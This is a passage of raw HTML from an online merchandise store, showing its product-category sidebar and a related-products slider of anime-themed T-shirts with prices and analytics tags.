href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1255 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-alchemist product_tag-anime product_tag-comic product_tag-edward product_tag-elric product_tag-fmab product_tag-fullmetal product_tag-gift product_tag-harajuku product_tag-japanese product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" aria-label="Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1255,&quot;item_id&quot;:1255,&quot;item_name&quot;:&quot;Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1255,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1255,&quot;item_brand&quot;:&quot;Anime&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3126 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cartoon product_tag-character product_tag-cute product_tag-fan product_tag-fox product_tag-kitsune product_tag-kurama product_tag-manga product_tag-naruto product_tag-nine-tails has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" aria-label="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3126,&quot;item_id&quot;:3126,&quot;item_name&quot;:&quot;Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:&quot;263775&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3126,&quot;item_brand&quot;:&quot;Fox&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1317 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-character product_tag-comic product_tag-gambling product_tag-harajuku product_tag-jabami product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-yumeko has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" aria-label="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1317,&quot;item_id&quot;:1317,&quot;item_name&quot;:&quot;Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1317,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1317,&quot;item_brand&quot;:&quot;Kakegurui&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1285 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-comic product_tag-cool product_tag-costume product_tag-halloween product_tag-harajuku product_tag-horror product_tag-japanese product_tag-manga product_tag-otaku product_tag-power has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" aria-label="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" sizes="(max-width: 247px) 